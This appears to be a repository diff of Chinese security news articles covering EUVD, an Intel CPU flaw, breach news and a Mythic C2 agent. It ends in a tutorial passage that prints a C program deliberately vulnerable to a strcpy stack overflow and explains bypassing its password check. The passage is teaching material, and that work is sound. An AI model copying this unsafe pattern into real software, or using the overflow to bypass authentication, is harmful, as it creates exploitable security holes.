

本周起,全球科技行业新增了一个查询软件安全漏洞的数据库——欧盟漏洞数据库(European Union Vulnerability Database,简称EUVD)。该数据库由欧盟网络安全局(ENISA)运营,旨在落实欧盟《NIS2网络安全指令》,与以美国通用漏洞披露(CVE)计划为首的全球漏洞跟踪平台形成互补。

|

||||

|

||||

### Part01

|

||||

## 定位为CVE补充机制

|

||||

|

||||

|

||||

ENISA明确表示,EUVD及其新标识系统旨在补充而非取代CVE计划。当漏洞由欧洲企业或计算机应急响应小组(CERT)首次报告,且涉及欧盟关键基础设施或企业时,将被分配EUVD追踪编号。不过,EUVD会与现有CVE编号建立交叉引用关系,仅在未分配CVE编号的罕见情况下使用独立标识。例如本周报告的SAP NetWeaver Visual Composer元数据上传器高危漏洞,既可标记为EUVD-2025-14349,也可对应CVE-2025-42999。

|

||||

|

||||

|

||||

欧盟技术主权、安全与民主事务执行副主席汉娜·维尔库宁强调:"该数据库是强化欧洲安全与韧性的重要举措。通过整合欧盟市场相关漏洞信息,我们将提升网络安全标准,帮助公共和私营部门更高效自主地保护数字空间。"

|

||||

|

||||

### Part02

|

||||

## CVE计划危机催生替代方案

|

||||

|

||||

|

||||

EUVD的推出时机颇具深意。今年4月,由于美国国土安全部(DHS)未能与运营方MITRE公司续约,已有25年历史的CVE计划一度面临停摆危机,最终由网络安全与基础设施安全局(CISA)紧急注资才得以延续。这次濒危事件暴露出CVE体系过度依赖美国政府资助的弊端,也凸显了仅凭通用漏洞评分系统(CVSS)难以指导企业进行漏洞优先级判定的局限性。

|

||||

|

||||

### Part03

|

||||

## 行业评价褒贬不一

|

||||

|

||||

|

||||

安全厂商BeyondTrust首席安全顾问莫雷·哈伯指出:"EUVD兼具优势与风险。虽然能弥补CVE覆盖空白并提升响应速度,但削弱MITRE CVE的全球权威性令人担忧。"他警告这可能引发评分冲突、风险优先级混乱及跨国企业修复漏洞时的协调难题。

|

||||

|

||||

|

||||

黑鸭(原Synopsys)高级安全工程师鲍里斯·西波特则认为:"安全团队需额外监控一个数据库,这增加了企业全面掌握多源信息、理解差异并确保无遗漏的复杂度。"他建议依赖美国国家漏洞数据库(NVD)的企业评估其软件成分分析(SCA)工具对EUVD的兼容性,或建立人工监控流程以满足欧盟合规要求。

|

||||

|

||||

|

||||

目前EUVD网站仍处于测试阶段,ENISA未透露测试周期具体时长。

|

||||

|

||||

|

||||

**参考来源:**

|

||||

|

||||

**New EU vulnerability database will complement CVE program, not compete with it, says ENISA**

|

||||

New EU vulnerability database will complement CVE program, not compete with it, says ENISA | CSO Online

|

||||

|

||||

|

||||

###

|

||||

###

|

||||

###

|

||||

### 推荐阅读

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320343&idx=1&sn=4092a85b3c9cd6eea8dc0dcb48620652&scene=21#wechat_redirect)

|

||||

|

||||

### 电台讨论

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

49

doc/2025-05/美国 CVE 计划深陷混乱,欧盟火速上线新型漏洞数据库.md

Normal file

49

doc/2025-05/美国 CVE 计划深陷混乱,欧盟火速上线新型漏洞数据库.md

Normal file

@ -0,0 +1,49 @@

|

||||

# 美国 CVE 计划深陷混乱,欧盟火速上线新型漏洞数据库

|

||||

原创 HackerNews 安全威胁纵横 2025-05-14 08:46

|

||||

|

||||

欧盟正式启动欧洲漏洞数据库(EUVD),整合多源漏洞数据并关联CVE标识,提供三大风险看板及补丁指南,旨在构建自主漏洞管理体系,以应对美国CVE体系资金不稳的行业挑战。

|

||||

|

||||

GitHub Action 中广泛使用的 tj-actions/changed-files 被攻破,导致使用 CI/CD 工作流的仓库机密信息面临泄露风险,涉及 23000 多个仓库。

|

||||

|

||||

|

||||

|

||||

|

||||

欧盟网络安全局(ENISA)5月13日宣布正式启动新型漏洞数据库计划。该计划被命名为“欧洲漏洞数据库(EUVD)”,此前已进行测试运行,现根据NIS2指令要求正式上线。其功能定位与美国国家漏洞数据库(NVD)类似,旨在为网络防御者提供集中化漏洞信息源。

|

||||

|

||||

EUVD将整合来自计算机安全事件响应团队(CSIRT)、供应商及现有数据库(如CISA已知被利用漏洞目录、MITRE CVE计划)的漏洞数据,自动同步至平台。数据库提供三大仪表板:

|

||||

1. 关键漏洞看板:展示高危漏洞信息

|

||||

|

||||

1. 被利用漏洞看板:聚焦已遭攻击的漏洞

|

||||

|

||||

1. 欧盟协调漏洞看板:由欧洲CSIRT团队提供支持

|

||||

|

||||

|

||||

|

||||

来源:

|

||||

https://euvd.enisa.europa.eu/homepage

|

||||

|

||||

每条漏洞记录包含“EUVD”专属标识符,并关联CVE编号、云安全联盟全球安全数据库(GSD)及GitHub安全公告(GHSA)等外部标识。具体数据条目涵盖:

|

||||

1. 漏洞描述

|

||||

|

||||

1. 受影响IT产品/服务及版本

|

||||

|

||||

1. 漏洞严重程度与利用方式

|

||||

|

||||

1. CSIRT等机构提供的补丁与缓解指南

|

||||

|

||||

ENISA执行主任尤汉·莱帕萨尔表示:“该数据库确保受影响ICT产品用户的信息透明度,将成为查找缓解措施的高效信息来源。”主要用户群体包括公众、网络/信息系统供应商及其客户、私营企业、研究人员及CSIRT等国家机构。

|

||||

|

||||

当前网络安全界正关注CVE计划的长期前景——美国CISA近期紧急延长MITRE合同11个月以维持运行。

|

||||

EUVD的推出被视为欧盟构建自主漏洞管理能力的关键举措。

|

||||

|

||||

|

||||

转载请注明出处@安全威胁纵横,封面来源于网络;

|

||||

|

||||

消息来源:https://www.infosecurity-magazine.com/news/european-vulnerability-database-us/

|

||||

|

||||

|

||||

|

||||

更多网络安全视频,请关注视频号“知道创宇404实验室”

|

||||

|

||||

|

||||

|

||||

62

doc/2025-05/英特尔CPU曝新型漏洞,特权内存敏感数据面临泄露风险.md

Normal file

62

doc/2025-05/英特尔CPU曝新型漏洞,特权内存敏感数据面临泄露风险.md

Normal file

@ -0,0 +1,62 @@

|

||||

# 英特尔CPU曝新型漏洞,特权内存敏感数据面临泄露风险

|

||||

FreeBuf 2025-05-14 11:01

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



现代英特尔CPU普遍存在的新型"分支特权注入"漏洞(Branch Privilege Injection),可使攻击者从操作系统内核等特权软件分配的内存区域窃取敏感数据。这些内存区域通常存储着密码、加密密钥、其他进程内存及内核数据结构等关键信息,其防护至关重要。

|

||||

|

||||

|

||||

苏黎世联邦理工学院研究人员发现,虽然针对Spectre v2漏洞的缓解措施已有效防护六年,但最新发现的"分支预测器竞态条件"攻击方法成功绕过了这些防护。该漏洞被命名为"分支特权注入",编号CVE-2024-45332,本质是英特尔CPU分支预测器子系统中存在的竞态条件问题。

|

||||

|

||||

### Part01

|

||||

### 技术机制详解

|

||||

|

||||

|

||||

分支目标缓冲器(BTB,Branch Target Buffer)和间接分支预测器(IBP,Indirect Branch Predictor)等组件作为专用硬件,会在分支指令解析前预测执行路径以保持CPU流水线满载。研究人员发现英特尔分支预测器的更新操作与指令执行不同步,导致更新过程可能跨越特权边界。当发生用户模式到内核模式的特权切换时,存在短暂时间窗口使更新关联到错误的特权级别,从而破坏用户态与内核态的隔离机制,使非特权用户可窃取特权进程数据。

|

||||

|

||||

|

||||

研究团队开发的攻击方法首先训练CPU预测特定分支目标,然后通过系统调用将执行流切入操作系统内核,最终实现攻击者控制的"代码片段"(gadget)的推测执行。该代码会访问载入缓存的机密数据,并通过旁路攻击渠道将内容泄露给攻击者。在启用默认防护措施的Ubuntu 24.04系统上,该攻击成功读取包含哈希密码的'/etc/shadow/'文件,峰值泄露速率达5.6 KB/秒,准确率99.8%。

|

||||

|

||||

### Part02

|

||||

### 影响范围与修复方案

|

||||

|

||||

|

||||

CVE-2024-45332影响第九代及之后所有英特尔CPU,包括Coffee Lake、Comet Lake、Rocket Lake、Alder Lake和Raptor Lake等系列。研究人员指出:"自第九代(Coffee Lake Refresh)起的所有英特尔处理器均受影响,甚至在第七代(Kaby Lake)处理器上也观察到绕过间接分支预测屏障(IBPB,Indirect Branch Prediction Barrier)的情况。"

|

||||

|

||||

|

||||

|

||||

|

||||

受影响的处理器系列 来源:苏黎世联邦理工学院

|

||||

|

||||

|

||||

经测试,Arm Cortex-X1、Cortex-A76以及AMD Zen 5和Zen 4芯片因不具备相同的异步预测行为而不受影响。虽然攻击演示基于Linux系统,但由于漏洞存在于硬件层面,Windows系统理论上同样存在风险。

|

||||

|

||||

### Part03

|

||||

### 缓解措施与性能影响

|

||||

|

||||

|

||||

研究团队于2024年9月向英特尔提交漏洞报告,后者已发布微码更新修复受影响型号。固件级缓解方案会导致2.7%的性能损耗,软件缓解方案则根据CPU型号不同产生1.6%至8.3%的性能影响。虽然普通用户实际风险较低,且攻击需要满足多项严苛条件,但仍建议用户及时更新BIOS/UEFI和操作系统补丁。

|

||||

|

||||

|

||||

**参考来源:**

|

||||

|

||||

**New Intel CPU flaws leak sensitive data from privileged memory**https://www.bleepingcomputer.com/news/security/new-intel-cpu-flaws-leak-sensitive-data-from-privileged-memory/

|

||||

|

||||

|

||||

###

|

||||

###

|

||||

###

|

||||

### 推荐阅读

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320343&idx=1&sn=4092a85b3c9cd6eea8dc0dcb48620652&scene=21#wechat_redirect)

|

||||

|

||||

### 电台讨论

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

191

doc/2025-05/迪奥确认中国客户信息遭泄露;欧洲漏洞数据库正式启动,CVE动荡中的新选择 牛览.md

Normal file

191

doc/2025-05/迪奥确认中国客户信息遭泄露;欧洲漏洞数据库正式启动,CVE动荡中的新选择 牛览.md

Normal file

@ -0,0 +1,191 @@

|

||||

# 迪奥确认中国客户信息遭泄露;欧洲漏洞数据库正式启动,CVE动荡中的新选择 | 牛览

|

||||

安全牛 2025-05-14 09:07

|

||||

|

||||

|

||||

|

||||

**新闻速览**

|

||||

|

||||

|

||||

|

||||

•CISA调整网络安全警报发布策略引发担忧

|

||||

|

||||

•欧洲漏洞数据库正式启动,CVE动荡中的新选择

|

||||

|

||||

•迪奥确认中国客户信息遭泄露

|

||||

|

||||

•四名黑客因利用老旧路由器构建恶意代理网络被指控

|

||||

|

||||

•英国零售巨头遭网络攻击重创,玛莎百货市值已蒸发超过10亿英镑

|

||||

|

||||

•每日9000次攻击尝试,黑客利用Microsoft Entra ID遗留登录协议绕过MFA保护

|

||||

|

||||

•PrepHero数据库泄露,315万学生和教练个人信息曝光

|

||||

|

||||

•Mythic框架新型代理重塑渗透测试技术格局

|

||||

|

||||

|

||||

|

||||

**热点观察**

|

||||

|

||||

|

||||

|

||||

**CISA调整网络安全警报发布策略引发担忧**

|

||||

|

||||

|

||||

美国网络安全和基础设施安全局(CISA)宣布,将不再在其"网络安全警报与建议"网页上发布标准网络安全更新公告。取而代之的是,这些更新将仅通过CISA的电子邮件订阅服务和社交媒体平台(包括在X平台上的CISACyber账号)进行分发。

|

||||

|

||||

|

||||

根据新策略,CISA的公共网页将专注于与重大网络活动或新兴威胁相关的时效性警报。该机构表示,此举旨在提高关键信息的可访问性,确保这些信息获得应有的关注。CISA建议相关方通过CISA.gov上的GovDelivery订阅相关电子邮件主题。那些通过RSS源跟踪已知漏洞利用(KEV)目录的用户也应更新其首选项至KEV订阅主题,以继续接收通知。

|

||||

|

||||

|

||||

CISA表示,此次调整是基于利益相关者反馈,旨在简化沟通并减少信息噪音。但这一变化引发了一些担忧。VulnCheck的安全研究员Patrick Garrity认为,这些变更可能影响CISA建议和KEV目录等多项服务,包括CSAF GitHub仓库、KEV JSON/CSV源等,而"这些变化似乎并非改进"。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://www.infosecurity-magazine.com/news/cisa-alert-strategy-email-social/

|

||||

|

||||

|

||||

**欧洲漏洞数据库正式启动,CVE动荡中的新选择**

|

||||

|

||||

|

||||

欧洲网络与信息安全局(ENISA)5月13日宣布正式启动欧洲漏洞数据库(EUVD),这一举措在美国CVE体系面临动荡之际,为全球网络防御人员提供了新的选择。在CISA最近被迫临时延长非营利组织MITRE合同11个月后,许多机构对CVE项目的长期前景表示担忧,EUVD的启动可谓恰逢其时。

|

||||

|

||||

|

||||

此前处于测试阶段的EUVD是根据新版NIS2指令要求开发的,其功能类似于美国国家漏洞数据库(NVD)。EUVD将提供一个集中化的信息源,包含网络安全漏洞信息、利用状态和建议的缓解措施。漏洞信息将来自多个来源,如计算机安全事件响应团队(CSIRTs)、厂商以及现有数据库,包括CISA的已知漏洞利用目录和MITRE CVE项目。这些信息将自动转入EUVD系统中。

|

||||

|

||||

|

||||

EUVD为用户提供三个仪表板:关键漏洞、已被利用的漏洞,以及由欧洲CSIRTs支持的欧盟协调漏洞。每个漏洞都被赋予"EUVD"标识符,同时列出CVE ID和其他可能的标识,如云安全联盟的全球安全数据库(GSD)或GitHub安全公告(GHSA)。EUVD数据记录包括:漏洞描述、受影响的IT产品或服务及版本、漏洞严重性及利用方式、可用补丁信息或来自CSIRTs和其他机构的缓解指南。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://www.infosecurity-magazine.com/news/european-vulnerability-database-us/

|

||||

|

||||

**迪奥确认中国客户信息遭泄露**

|

||||

|

||||

|

||||

迪奥官方客服于2025年5月13日确认,该奢侈品牌在中国的客户数据库遭到未经授权的外部方访问,导致部分客户信息泄露。

|

||||

|

||||

|

||||

据迪奥于5月12日向用户发送的短信通知,受影响的中国客户个人信息可能包括姓名、性别、手机号码、电子邮箱地址、邮寄地址、消费水平、偏好,以及客户可能已向迪奥提供的其他信息。被访问的数据库不包含银行账户详情、国际银行账户号码(IBAN)或信用卡信息等财务数据。

|

||||

|

||||

|

||||

迪奥表示已采取措施防止事态扩大,并在网络安全专家协助下持续调查此事件。同时,公司已向相关监管部门进行报备。为保护客户安全,迪奥建议客户对任何可疑通信保持警惕,不要打开或点击来自不明来源的链接,不要透露验证码、密码等敏感信息,如收到可疑信息应咨询官方客服中心。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://mp.weixin.qq.com/s/9toojbXPycmNctEZMN8VvA

|

||||

|

||||

|

||||

**四名黑客因利用老旧路由器构建恶意代理网络被指控**

|

||||

|

||||

|

||||

美国司法部近日公布了针对四名外国公民的指控,他们被控运营一个全球网络犯罪计划,该计划劫持过时的无线路由器,创建恶意代理网络,非法获利超过4600万美元。

|

||||

|

||||

|

||||

被告包括三名俄罗斯公民和一名哈萨克斯坦公民。他们通过运营Anyproxy.net和5socks.net两个域名相关的僵尸网络,出售受感染设备的访问权限获利。根据指控,这些黑客利用安全漏洞感染老旧路由器,安装恶意固件,将其转变为非法互联网流量的代理。5socks.net域名据称提供了全球超过7000个被入侵的代理,月订阅价格在9.95美元至110美元之间。这些僵尸网络将被感染的路由器转换为匿名化非法网络活动的中介,包括欺诈、数据盗窃和凭证填充攻击。一旦路由器被入侵,就会被添加到"住宅代理"池中,向寻求隐藏位置的网络犯罪分子出售。

|

||||

|

||||

|

||||

此次行动由FBI俄克拉荷马城网络任务组牵头,与荷兰和泰国当局合作,成功瓦解了僵尸网络基础设施。所有被告目前均不在美国境内,引渡程序正在进行中。如果罪名成立,他们将面临最高20年联邦监禁。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://gbhackers.com/four-hackers-caught-exploiting-old-routers/

|

||||

|

||||

|

||||

|

||||

**网络攻击**

|

||||

|

||||

|

||||

|

||||

**英国零售巨头遭网络攻击重创,玛莎百货市值已蒸发超过10亿英镑**

|

||||

|

||||

|

||||

英国零售巨头玛莎百货确认,在持续超过三周的网络攻击中,客户个人信息遭到泄露。这次始于复活节周末的事件已导致其数字业务瘫痪,包括在线服务暂停和实体店商品供应问题。

|

||||

|

||||

|

||||

玛莎百货透露,攻击者窃取了多种类型的客户信息,包括姓名、家庭和电子邮件地址、电话号码、出生日期以及在线订单历史,但强调没有证据表明这些信息已被分享。据BBC报道,此次攻击归因于DragonForce勒索软件组织,该组织近期还针对英国其他零售商如Co-op和Harrods发动了类似攻击。DragonForce采用"勒索软件即服务"(RaaS)模式,结合传统文件加密和数据窃取的双重勒索技术。安全研究人员分析表明,攻击者可能通过针对IT服务台工作人员的社会工程攻击获得初始访问权限。攻击者可能提取了NTDS.dit文件。这是一个包含用户凭证和密码哈希的关键Active Directory数据库,使他们能够全面访问玛莎百货的网络基础设施。

|

||||

|

||||

|

||||

此次网络攻击造成严重财务后果,玛莎百货股价下跌约11%,市值蒸发超过10亿英镑。公司已通知全部940万活跃在线客户关于此次数据泄露事件,并正与国家犯罪局、国家网络安全中心和伦敦警察厅合作调查。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://cybersecuritynews.com/marks-spencer-cyber-attack/

|

||||

|

||||

|

||||

**每日9000次攻击尝试,黑客利用Microsoft Entra ID遗留登录协议绕过MFA保护**

|

||||

|

||||

|

||||

据网络安全公司Guardz报告,3月18日至4月7日期间,攻击者利用Microsoft Entra ID中的遗留登录漏洞,成功绕过多因素认证(MFA),针对金融、医疗和技术等关键行业的管理员账户发起了大规模攻击。

|

||||

|

||||

|

||||

攻击者利用过时的BAV2ROPC协议,该协议允许通过基本凭证进行非交互式登录,从而绕过MFA和现代安全保护机制。攻击活动迅速升级,每日登录尝试从约2700次增加到超过6400次,最终在Exchange Online和Microsoft Authentication Library端点上超过9000次。管理员账户成为重点攻击目标,其中一个案例显示,在短短8小时内,来自432个IP地址的近1万次登录尝试针对同一账户。大多数攻击尝试来自东欧和亚太地区。

|

||||

|

||||

|

||||

尽管此次攻击活动已经减弱,但Guardz警告称,像BAV2ROPC这样的遗留协议继续使组织面临风险。Guardz敦促企业淘汰过时的登录方法,并强制实施现代身份验证实践。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://www.scworld.com/brief/mfa-circumvented-through-legacy-login-flaw

|

||||

|

||||

|

||||

**PrepHero数据库泄露,315万学生和教练个人信息曝光**

|

||||

|

||||

|

||||

近日,vpnMentor网络安全研究员Jeremiah Fowler发现并报告了一起重大数据泄露事件,涉及超过300万希望获得大学奖学金的年轻运动员及其教练的个人信息。这个未受保护的数据库属于芝加哥公司PrepHero,该公司由EXACT Sports运营,主要帮助高中运动员创建招募档案以申请大学体育项目。

|

||||

|

||||

|

||||

据Fowler调查,该数据库包含了惊人的315万条记录(约135GB),且未设置密码或任何形式的加密保护。泄露的敏感信息包括学生运动员的姓名、电话号码、电子邮件地址、家庭住址和护照信息,以及家长和教练的联系方式。更严重的是,数据库中还包含未受保护的学生运动员护照图像链接。此外,数据库还包含一个标记为"mail cache"的文件夹,其中存储了10GB的电子邮件信息,时间跨度从2017年到2025年。这些邮件包含指向公开可访问页面的个性化网络链接,显示姓名、出生日期、电子邮件地址、家庭住址和薪酬详情。一些邮件甚至包含临时密码。

|

||||

|

||||

|

||||

Fowler立即向PrepHero披露了这一发现,该公司迅速采取行动保护了数据库。目前尚不清楚这些敏感信息在Fowler发现前已暴露多长时间,或是否有其他人访问过这些数据。考虑到教育部门网络攻击持续增加的趋势,此次数据泄露对学生运动员构成严重威胁。犯罪分子可能利用这些数据开设欺诈账户而不被立即发现,或发起有针对性的钓鱼攻击和诈骗。

|

||||

|

||||

|

||||

原文链接

|

||||

|

||||

https://hackread.com/prephero-database-exposed-students-coaches-data/

|

||||

|

||||

|

||||

|

||||

**行业动态**

|

||||

|

||||

|

||||

|

||||

**Mythic框架新型代理重塑渗透测试技术格局**

|

||||

|

||||

|

||||

近日,一组安全专家宣布为Mythic框架引入新型代理,旨在提高检测规避能力和操作效率,为渗透测试工具带来重大进步。

|

||||

|

||||

|

||||

这款新型代理采用三阶段载荷结构,解决了现有工具如Cobalt Strike和Metasploit的Meterpreter面临的局限性:第0阶段负责创建并执行载荷,从零开始设计以绕过安全措施;第1阶段专注于侦察和建立隐蔽持久性,利用Beacon Object Files (BOFs)实现模块化;第2阶段执行横向移动和数据窃取等高级任务,结合开源组件和自定义调整以最小化检测风险。

|

||||

|

||||

|

||||

在技术集成方面,该代理采用自定义的内存执行实现,利用Cobalt Strike开发者推广的Common Object File Format (COFF)。根据SecureList报告,这种技术允许动态更新功能,无需进程注入,从而减少被安全系统发现的可能性。代理体积优化至200KB以下,确保系统影响最小化。

|

||||

|

||||

|

||||

代理与框架间的通信依赖于复杂模型,包括载荷容器、流量管理的C2配置文件容器和数据传输安全的转换容器。标准通道(HTTPS、TCP)和隐蔽通道(如通过流行消息平台的加密通信)的结合使用,确保代理在执行任务时保持隐蔽性。

|

||||

|

||||

|

||||

原文链接:

|

||||

|

||||

https://gbhackers.com/researchers-introduce-mythic-framework-agent/

|

||||

|

||||

|

||||

|

||||

|

||||

合作电话:18311333376

|

||||

|

||||

合作微信:aqniu001

|

||||

|

||||

投稿邮箱:editor@aqniu.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

196

doc/2025-05/逆向专题分析 - Strcpy缓冲区溢出漏洞.md

Normal file

196

doc/2025-05/逆向专题分析 - Strcpy缓冲区溢出漏洞.md

Normal file

@ -0,0 +1,196 @@

|

||||

# 逆向专题分析 - Strcpy缓冲区溢出漏洞

|

||||

原创 chobits02 C4安全团队 2025-05-14 08:27

|

||||

|

||||

WELCOME

|

||||

|

||||

|

||||

|

||||

网络安全·诚邀合作

|

||||

|

||||

|

||||

|

||||

|

||||

我们

|

||||

C4安全团队是一支**专业**

|

||||

、**高效**

|

||||

、

|

||||

富有**经验**

|

||||

、

|

||||

团结的信息安全服务团队,由一群经验丰富、技术精湛的安全专家组成,他们在网络安全领域都有各自发光发亮的地方和大量的实战经验。**在红蓝攻防、日常渗透测试、CTF比赛中也获取很多优异的成绩,帮助客户解决了很多安全问题,得到了客户的认可。欢迎合作咨询!**

|

||||

|

||||

****

|

||||

|

||||

|

||||

**扫描二维码**

|

||||

|

||||

**联系合作**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 原文作者:本团队师傅chobits02

|

||||

## 原文发表时间:2020年,本文章仅做搬运

|

||||

|

||||

|

||||

|

||||

|

||||

缓冲区漏洞千千种,这次遇到实验才来讲一讲我想明白的题目

|

||||

|

||||

**利用栈溢出漏洞破解口令**

|

||||

|

||||

C语言

|

||||

源码:

|

||||

```

|

||||

#include<stdio.h>

|

||||

#include<string.h>

|

||||

#define PASSWORD "1234567"

|

||||

int verify_password(char* password)

|

||||

{

|

||||

int authenticated=0xEEEEEEEE;

|

||||

char buffer[8];

|

||||



printf("My stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n\n");

|

||||

authenticated=strcmp(password,PASSWORD);

|

||||

printf("My stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n\n");

|

||||

//printf("flag的值为:%d\n",authenticated);

|

||||

strcpy(buffer,password);

|

||||

printf("%s\n",buffer);

|

||||

printf("My stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n\n");

|

||||

//printf("覆盖以后flag的值为:%d\n",authenticated);

|

||||

return authenticated;

|

||||

}

|

||||

|

||||

int main()

|

||||

{

|

||||

int valid_flag=0x0;

|

||||

char password[8];

|

||||

printf("please input password:");

|

||||

scanf("%s",password);

|

||||

//printf("传的值为:%d\n",verify_password(password));

|

||||

valid_flag=verify_password(password);

|

||||

//printf("传完之后flag的值为:%d\n",valid_flag);

|

||||

if (valid_flag)

|

||||

{

|

||||

printf("incorrect password!\n\n");

|

||||

}

|

||||

else

|

||||

{

|

||||

printf("Congratulation! You have passed the verification!\n");

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||



需要达成的

|

||||

目标如下

|

||||

|

||||

|

||||

|

||||

01.首先

|

||||

|

||||

观察一下程序,能判断造成栈溢出的代码是:

|

||||

```

|

||||

```

|

||||

|

||||

把上面C语言代码中执行到调用

|

||||

verify_password

|

||||

函数的堆栈来画一下,从上往下看

|

||||

|

||||

|

||||

|

||||



2.分析

|

||||

|

||||

来分析一下代码的作用,我在图中给师傅们标出来了

|

||||

|

||||

|

||||

|

||||

(注:strcpy比较的是ASCII值,数字输入时虽然是“数字”,但是它是字符串)

|

||||

|

||||

我们能够使用

|

||||

strcpy方法

|

||||

覆盖并修改

|

||||

return给main函数的值

|

||||

,让main函数误以为我们输入了正确的密码

|

||||

|

||||

看下面代码知判断密码正确的flag值为0,否则为不正确(包括大于0和小于0),因此我们就要return给valid_flag一个0

|

||||

|

||||

|

||||



